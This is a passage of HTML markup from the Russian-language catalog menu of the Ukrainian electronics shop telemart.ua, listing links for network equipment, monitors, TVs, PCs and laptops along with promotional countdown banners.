                                                                                 href="https://telemart.ua/external-hdd/">Внешние HDD</a></li>
                                                                                 <li><a class="catalog-box__item-link"
                                                                                    href="https://telemart.ua/memory-card/">Карты памяти</a></li>
                                                                                    <li><a class="catalog-box__item-link" 
                                                                                        href="https://telemart.ua/usb-hubs/">USB хабы</a></li>
                                                                                        
                                                                                            <li><a class="catalog-box__item-link" 
                                                                                                href="https://telemart.ua/battery/">Батарейки</a></li>
                                                                                                <li><a class="catalog-box__item-link" 
                                                                                                    href="https://telemart.ua/power-socket/">Сетевые фильтры</a></li>
                                                                                                    <li><a class="catalog-box__item-link" 
                                                                                                        href="https://telemart.ua/mobile-accessories/external-batteries/">Внешние аккумуляторы</a></li>
                                                                                                        <li><a class="catalog-box__item-link" 
                                                                                                            href="https://telemart.ua/periphery/smart-home-and-light/">Умный дом и освещение</a></li>
                                                                                                            <li><a class="catalog-box__item-link" 
                                                                                                                href="https://telemart.ua/network-cables/filter/instrument/">Инструменты</a></li>
                                                                                                                <li><a class="catalog-box__item-link" 
                                                                                                                    href="https://telemart.ua/periphery/cleaning-products/">Чистящие средства</a></li>
                                                                                                                    <li><a class="catalog-box__item-link" 
                                                                                                                        href="https://telemart.ua/periphery/peripherals-access/">Аксессуары для периферии</a></li>

                                                                                                                    </ul>
                                                                                                                </div>
                                                                                                            </div>
                                                                                                        </div>

                                                                                                        <div class="catalog-box__item">
                                                                                                            <a class="catalog-box__item-photo" href="https://telemart.ua/cable/"><img class="img-fluid" src="/theme/main/content/cablesandadapters.svg"></a>
                                                                                                            <div class="catalog-box__item-column">
                                                                                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/cable/">Кабели и переходники</a>
                                                                                                                </div>
                                                                                                                <div class="catalog-box__last-level">
                                                                                                                    <div class="mobile-place-back">
                                                                                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                                                                            Кабели и переходники                                                                                                                        </button>
                                                                                                                    </div>
                                                                                                                    
                                                                                                                </div>
                                                                                                            </div>
                                                                                                        </div>

                                                                                                    </div>     
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>                    <div class="tab-pane fade show" id="catalog-1107-0" role="tabpanel" aria-labelledby="catalog-1107-tab">
    <div class="catalog-box__ins">
                        <div class="promo-box promo-box_action promo-box_b-radius">
                        <div class="promo-box__badge">Акция</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Скидки на сетевое оборудование ASUS        </div>
        <div class="promo-box__text">До конца: <span class="looper" data-date="2026-01-30 23:59:59"><b class="counter-days">00</b> <span>Дней</span> <b class="counter-hours">00</b> <span>Часов</span> <b class="counter-minutes">00</b> <span>Минут</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/promotions/asus-routers-discounts.html"></a>

                </div>
                            <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Сетевое оборудование            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">

               <div class="catalog-box__item">
               <a class="catalog-box__item-photo" href="https://telemart.ua/quick-router.html "><img class="img-fluid" src="/theme/main/content/c420-h.svg"></a> 
               <div class="catalog-box__item-column">
                  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/quick-router.html">Быстрый подбор роутера</a>
                  </div>
                  <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                      <button class="mobile-place-back__button mobile-place-back__button--level-third">
                        Быстрый подбор роутера 
                    </button>
                </div>
            </div>
        </div>
    </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/wi-fi-routers/"><img class="img-fluid" src="/theme/main/content/c420-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/wi-fi-routers/">Роутеры по брендам</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Роутеры по брендам 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/asus/">Asus</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/tp-link/">TP-LINK</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/keenetic/">Keenetic</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/mikrotik/">Mikrotik</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/wi-fi-routers/">Все роутеры</a>
                        </div>
                    </div>
                </div>  

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/wi-fi-routers/"><img class="img-fluid" src="/theme/main/content/router.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/wi-fi-routers/">Роутеры по параметрам</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Роутеры по параметрам 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/802-be/">802.11be (Wi-Fi 7)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/802ax-6e/">802.11ax (Wi-Fi 6E)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/802-ax/">802.11ax (Wi-Fi 6)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/802-ac/">802.11ac (Wi-Fi 5)</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/wi-fi-routers/">Все роутеры</a>
                        </div>
                    </div>
                </div>  

            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">
                               <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/wireless/"><img class="img-fluid" src="/theme/main/content/active.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/wireless/">Активное</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Активное                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/access-point/">Точки доступа</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/wi-fi-adapters/">Wi-Fi Адаптеры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/wireless/bluetooth-adapters/">Bluetooth Адаптеры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/network-cards/">Сетевые карты</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/network-switches/">Коммутаторы</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/powerline/">PowerLine</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/media-converters/">Медиаконвертеры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/repeaters/">Ретрансляторы</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/wireless/"><img class="img-fluid" src="/theme/main/content/passive.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/wireless/">Пассивное</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Пассивное 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/antennas/">Антенны</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cables/filter/patch-cord/">Патч-корды</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cables/filter/buhta/">Бухты кабеля</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cables/filter/connector/">Коннекторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cables/filter/acessories/">Аксессуары</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/network-cables/filter/instrument/">Инструменты</a></li>  
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-301-0" role="tabpanel" aria-labelledby="catalog-301-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Мониторы и телевизоры            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">
            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/monitors/"><img class="img-fluid" src="/theme/main/content/monitor.svg"></a>
                <div class="catalog-box__item-column">
                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/monitors/">Мониторы по брендам</a>
                    </div>
                    <div class="catalog-box__last-level">
                        <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Мониторы по брендам                            </button>
                        </div>
                        <ul class="catalog-box__item-list">
                          <li><a class="catalog-box__item-link" 
                            href="https://telemart.ua/monitors/msi/">MSI</a></li>
                            
                            <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/monitors/samsung/">Samsung</a></li>
                                <li><a class="catalog-box__item-link" 
                                    href="https://telemart.ua/monitors/acer/">Acer</a></li>
                                    <li><a class="catalog-box__item-link" 
                                        href="https://telemart.ua/monitors/gigabyte/">Gigabyte</a></li>
                                        <li><a class="catalog-box__item-link" 
                                            href="https://telemart.ua/monitors/asus/">Asus</a></li>
                                        </ul>
                                        <a class="catalog-box__item-more" href="https://telemart.ua/monitors/">Все мониторы</a>
                                    </div>
                                </div>
                            </div> 

                            <div class="catalog-box__item">
                                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/tv.svg"></a>
                                <div class="catalog-box__item-column">
                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Телевизоры</a>
                                    </div>
                                    <div class="catalog-box__last-level">
                                        <div class="mobile-place-back">
                                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                Телевизоры для консолей 
                                            </button>
                                        </div>
                                        <ul class="catalog-box__item-list">
                                            <li><a class="catalog-box__item-link"
                                             href="https://telemart.ua/tv/filter/qled/">QLED</a></li>
                                             <li><a class="catalog-box__item-link"
                                                 href="https://telemart.ua/tv/filter/3840-2160px/">4K</a></li>
                                                 <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/tv/filter/wi-fi/">WI-Fi</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/tv/filter/voice-control/">Голосовое управление</a></li>
                                                         
                                                     </ul>
                                                     <a class="catalog-box__item-more" href="/tv/">Все телевизоры</a>
                                                 </div>
                                             </div>
                                         </div>
                                         

                                         
                                     </div>

                                     <div class="col-sm-6 col-lg-6 col-xl-4">

                                         <div class="catalog-box__item">
                                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/by-resolution.svg"></a>
                                            <div class="catalog-box__item-column">
                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Подборки мониторов</a>
                                                </div>
                                                <div class="catalog-box__last-level">
                                                    <div class="mobile-place-back">
                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                            Подборки мониторов                                                        </button>
                                                    </div>
                                                    <ul class="catalog-box__item-list">
                                                        <li><a class="catalog-box__item-link" 
                                                            href="https://telemart.ua/monitors/filter/2560-1440px/">Quad HD 2K (2560x1440)</a></li>
                                                            <li><a class="catalog-box__item-link" 
                                                                href="https://telemart.ua/monitors/filter/3840-2160px/">Ultra HD 4K (3840x2160)</a></li>
                                                                <li><a class="catalog-box__item-link" 
                                                                    href="https://telemart.ua/monitors/filter/for-game/">Для гейминга</a></li>
                                                                    <li><a class="catalog-box__item-link" 
                                                                        href="https://telemart.ua/monitors/filter/work-with-graphics/">Для работы с цветом</a></li>
                                                                        <li><a class="catalog-box__item-link" 
                                                                            href="https://telemart.ua/monitors/filter/oled/">Мониторы OLED</a></li>
                                                                            <li><a class="catalog-box__item-link" 
                                                                                href="https://telemart.ua/monitors/filter/180hz-p/">Мониторы 180 Гц</a></li>
                                                                                <li><a class="catalog-box__item-link" 
                                                                                    href="https://telemart.ua/monitors/filter/144hz-p/">Мониторы 144 Гц</a></li>
                                                                                    <li><a class="catalog-box__item-link" 
                                                                                        href="https://telemart.ua/monitors/filter/curved-screen-p/">Изогнутые мониторы</a></li>
                                                                                        <li><a class="catalog-box__item-link"
                                                                                         href="https://telemart.ua/graphic-tablets/filter/monitor-tablet/" data-block-segment="design">Мониторы-планшеты</a></li>
                                                                                     </ul>
                                                                                     <a class="catalog-box__item-more" href="https://telemart.ua/monitors/">Все мониторы</a>
                                                                                 </div>
                                                                             </div>
                                                                         </div> 
                                                                     </div>
                                                                     <div class="col-sm-6 col-lg-6 col-xl-4">

                                                                        <div class="catalog-box__item">
                                                                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/monitor-accessories.svg"></a>
                                                                            <div class="catalog-box__item-column">
                                                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Аксессуары для мониторов</a>
                                                                                </div>
                                                                                <div class="catalog-box__last-level">
                                                                                    <div class="mobile-place-back">
                                                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                                            Аксессуары для мониторов                                                                                        </button>
                                                                                    </div>
                                                                                    <ul class="catalog-box__item-list">
                                                                                        <li><a class="catalog-box__item-link" 
                                                                                            href="https://telemart.ua/hdmi-dvi-vga-cables/">Кабели и переходники</a></li>
                                                                                            <li><a class="catalog-box__item-link" 
                                                                                                href="https://telemart.ua/accesories-monitors/">Кронштейны и подставки</a></li>
                                                                                                <li><a class="catalog-box__item-link" 
                                                                                                    href="https://telemart.ua/periphery/cleaning-products/">Чистящие средства</a></li>
                                                                                                    <li><a class="catalog-box__item-link" 
                                                                                                        href="https://telemart.ua/periphery/smart-home-and-light/">Умный дом и освещение</a></li>
                                                                                                        <li><a class="catalog-box__item-link" 
                                                                                                            href="https://telemart.ua/power-socket/">Сетевые фильтры</a></li>
                                                                                                        </ul>
                                                                                                    </div>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>

                                                                                        

                                                                                        

                                                                                    </div>
                                                                                </div>
                                                                            </div>                    <div class="tab-pane fade show" id="catalog-414-0" role="tabpanel" aria-labelledby="catalog-414-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Компьютеры            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">


             <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/quick-pc.html"><img class="img-fluid" src="/theme/main/i/quick-link-config.svg"></a>
                <div class="catalog-box__item-column">
                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/quick-pc.html">Быстрый подбор ПК</a>
                    </div>
                    <div class="catalog-box__last-level">
                        <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Быстрый подбор ПК                            </button>
                        </div>
                    </div>
                </div>
            </div>


            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/pc/"><img class="img-fluid" src="/theme/main/content/gamepc.svg"></a>
                <div class="catalog-box__item-column">
                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/pc/">Назначение</a>
                    </div>
                    <div class="catalog-box__last-level">
                        <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Назначение 
                            </button>
                        </div>
                        <ul class="catalog-box__item-list">

                            <li><a class="catalog-box__item-link"
                               href="https://telemart.ua/pc/filter/aaa-60-fps/aaa-144-fps/aaa-240-fps/">ПК для AAA игр</a></li>
                               <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/pc/filter/mainstream--144-fps/">ПК для киберспорта</a></li>
                                   <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/4k-monitors/">ПК для 4К</a></li>
                                       <li><a class="catalog-box__item-link"
                                           href="https://telemart.ua/pc/filter/streaming/">ПК для стриминга</a></li>
                                           <li><a class="catalog-box__item-link"
                                               href="https://telemart.ua/pc/filter/for-designer/">ПК для дизайнеров</a></li>
                                               <li><a class="catalog-box__item-link"
                                                   href="https://telemart.ua/pc/filter/work/">ПК для офиса и работы</a></li>
                                                   <li><a class="catalog-box__item-link"
                                                       href="https://telemart.ua/pc/filter/for-study/">ПК для учебы</a></li>
                                                   </ul>
                                                   <a class="catalog-box__item-more" href="https://telemart.ua/pc/">Все ПК</a>
                                               </div>
                                           </div>
                                       </div>

                                       <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/pc/"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/pc/">Форм-фактор</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Форм-фактор 
                                                    </button>
                                                </div>
                                                <ul class="catalog-box__item-list">

                                                    <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/pc/filter/sistemnyj-blok/">Системный блок</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/pc/filter/monoblock/">Моноблоки</a></li>
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/work/">Рабочая станция</a></li>

                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/nettop/">Неттопы</a></li>
                                                         </ul>


                                                         <a class="catalog-box__item-more" href="https://telemart.ua/pc/">Все ПК</a>
                                                     </div>
                                                 </div>
                                             </div>




                                         </div>



                                         <div class="col-sm-6 col-lg-6 col-xl-4">

                                          <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/limitedpc.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >По процессору</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        По процессору 
                                                    </button>
                                                </div>
                                                <ul class="catalog-box__item-list">

                                                    <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/pc/filter/amd-ryzen-9/">AMD Ryzen 9</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/pc/filter/amd-ryzen-7/">AMD Ryzen 7</a></li>
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/amd-ryzen-5/">AMD Ryzen 5</a></li>
                                                             
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/core-i9/">Intel Core i9</a></li>
                                                        <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/core-i7/">Intel Core i7</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/core-i5/">Intel Core i5</a></li>
                                                         </ul>


                                                         <a class="catalog-box__item-more" href="https://telemart.ua/pc/">Все ПК</a>
                                                     </div>
                                                 </div>
                                             </div>

                                             <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pcpremium.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">По видеокарте</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        По видеокарте 
                                                    </button>
                                                </div>
                                                <ul class="catalog-box__item-list">

                                                    <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/pc/filter/rtx-5090/">NVIDIA RTX 5090</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/pc/filter/rtx-5080/">NVIDIA RTX 5080</a></li>
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/rtx-5070-ti/">NVIDIA RTX 5070 TI</a></li>
                                                             
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/rtx-5070/">NVIDIA RTX 5070</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/rtx-5060-ti/">NVIDIA RTX 5060 TI</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/rtx-5060/">NVIDIA RTX 5060</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/pc/filter/rtx-5050/">NVIDIA RTX 5050</a></li>

                                                         </ul>


                                                         <a class="catalog-box__item-more" href="https://telemart.ua/pc/">Все ПК</a>
                                                     </div>
                                                 </div>
                                             </div>




                                    </div>

                                    <div class="col-sm-6 col-lg-6 col-xl-4">


                                       <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/service/filter/for-pc/"><img class="img-fluid" src="/theme/main/content/servicesorpc.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/service/filter/for-pc/">Услуги для ПК</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Услуги для ПК 
                                                    </button>
                                                </div>

                                            </div>
                                        </div>
                                    </div>

                                    <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/trade-in.html"><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/trade-in.html">Обмен по Trade-In</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Обмен по Trade-In 
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                    <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/periphery/accessories-new/"><img class="img-fluid" src="/theme/main/content/assemblyaccessories.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/periphery/accessories-new/">Аксессуары для сборок</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Аксессуары для сборок 
                                                    </button>
                                                </div>

                                            </div>
                                        </div>
                                    </div>

                                    <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/software/"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/software/">Программное обеспечение</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Программное обеспечение                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                </div>

                            </div>

                        </div>
                    </div>                    <div class="tab-pane fade show" id="catalog-189-0" role="tabpanel" aria-labelledby="catalog-189-tab">
  <div class="catalog-box__ins">
              <div class="promo-box promo-box_action promo-box_b-radius">
                  <div class="promo-box__badge">Акция</div>
    <div class="promo-box__column">
        <div class="promo-box__title">К геймерским ноутбукам Dream Machines получите мышку и коврик в подарок        </div>
        <div class="promo-box__text">До конца: <span class="looper" data-date="2026-02-01 23:59:59"><b class="counter-days">00</b> <span>Дней</span> <b class="counter-hours">00</b> <span>Часов</span> <b class="counter-minutes">00</b> <span>Минут</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/promotions/dream-machines-discount-laptops.html"></a>

          </div>
          <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-second">
        Ноутбуки    </button>
</div>
<div class="row">


  <div class="col-sm-6 col-lg-6 col-xl-4">

   <div class="catalog-box__item">
     <a class="catalog-box__item-photo" href="https://telemart.ua/quick-notebook.html"><img class="img-fluid" src="/theme/main/content/nout.svg"></a> 
     <div class="catalog-box__item-column">
      <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/quick-notebook.html">Быстрый подбор ноутбука</a>
      </div>
      <div class="catalog-box__last-level">
        <div class="mobile-place-back">
          <button class="mobile-place-back__button mobile-place-back__button--level-third">
            Быстрый подбор ноутбука 
        </button>
    </div>


</div>
</div>
</div>


<div class="catalog-box__item">
 <a class="catalog-box__item-photo" href="https://telemart.ua/laptops/"><img class="img-fluid" src="/theme/main/content/servicepcnout.svg"></a> 
 <div class="catalog-box__item-column">
  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/laptops/">Назначение</a>
  </div>
  <div class="catalog-box__last-level">
    <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-third">
        Назначение 
    </button>
</div>
<ul class="catalog-box__item-list">

 <li><a class="catalog-box__item-link"
   href="https://telemart.ua/laptops/filter/discrete/">Для гейминга</a></li>
   <li><a class="catalog-box__item-link"
       href="https://telemart.ua/laptops/filter/for-creators/">Для криейторов</a></li>

       <li><a class="catalog-box__item-link"
           href="https://telemart.ua/laptops/filter/for-business/">Ноутбуки для бизнеса</a></li>
           <li><a class="catalog-box__item-link"
               href="https://telemart.ua/laptops/filter/intel-i3/intel-pentium/intel-celeron/amd-ryzen-3/">Ноутбуки для дома</a></li>

           </ul>
           <a class="catalog-box__item-more" href="https://telemart.ua/laptops/">Все ноутбуки</a>

       </div>
   </div>
</div>

<div class="catalog-box__item">
 <a class="catalog-box__item-photo" href="https://telemart.ua/laptops/"><img class="img-fluid" src="/theme/main/content/upgrading.svg"></a> 
 <div class="catalog-box__item-column">
  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/laptops/">Форм-фактор</a>
  </div>
  <div class="catalog-box__last-level">
    <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-third">
        Форм-фактор 
    </button>
</div>
<ul class="catalog-box__item-list">
    <li><a class="catalog-box__item-link"
       href="https://telemart.ua/laptops/filter/transformers-2-in-1/">Ноутбуки трансформеры</a></li>
       <li><a class="catalog-box__item-link"
           href="https://telemart.ua/laptops/filter/sensor/">Ноутбуки с сенсорным  экраном</a></li>

           <li><a class="catalog-box__item-link"
               href="https://telemart.ua/laptops/filter/screen-14/screen-13/">Ноутбуки с экраном 13/14.5 дюймов</a></li>
               <li><a class="catalog-box__item-link"
                   href="https://telemart.ua/laptops/filter/screen-16/screen-15/">Ноутбуки с экраном 15/16 дюмов</a></li>


               </ul>
               <a class="catalog-box__item-more" href="https://telemart.ua/laptops/">Все ноутбуки</a>

           </div>
       </div>
   </div>

</div>

<div class="col-sm-6 col-lg-6 col-xl-4">

   <div class="catalog-box__item">
     <a class="catalog-box__item-photo" href="https://telemart.ua/laptops/"><img class="img-fluid" src="/theme/main/content/nout.svg"></a> 
     <div class="catalog-box__item-column">
      <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/laptops/">Ноутбуки по брендам</a>
      </div>
      <div class="catalog-box__last-level">
        <div class="mobile-place-back">
          <button class="mobile-place-back__button mobile-place-back__button--level-third">
            Ноутбуки по брендам 
        </button>
    </div>
    <ul class="catalog-box__item-list">

     <li><a class="catalog-box__item-link"
       href="https://telemart.ua/laptops/acer/">Acer</a></li>
       <li><a class="catalog-box__item-link"
         href="https://telemart.ua/laptops/apple/">Apple</a></li>

         <li><a class="catalog-box__item-link"
           href="https://telemart.ua/laptops/asus/">Asus</a></li>
           <li><a class="catalog-box__item-link"
               href="https://telemart.ua/laptops/dell/">Dell</a></li>
               <li><a class="catalog-box__item-link"
                   href="https://telemart.ua/laptops/hp/">HP</a></li>
                   <li><a class="catalog-box__item-link"
                       href="https://telemart.ua/laptops/lenovo/">Lenovo</a></li>


                   </ul>
                   <a class="catalog-box__item-more" href="https://telemart.ua/laptops/">Все ноутбуки</a>
               </div>
           </div>
       </div>



   </div>


   <div class="col-sm-6 col-lg-6 col-xl-4">



       <div class="catalog-box__item">
           <a class="catalog-box__item-photo" href="https://telemart.ua/service/filter/for-laptop/"><img class="img-fluid" src="/theme/main/content/services.svg"></a> 
           <div class="catalog-box__item-column">
            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/service/filter/for-laptop/">Услуги для ноутбуков</a>
            </div>
            <div class="catalog-box__last-level">
              <div class="mobile-place-back">
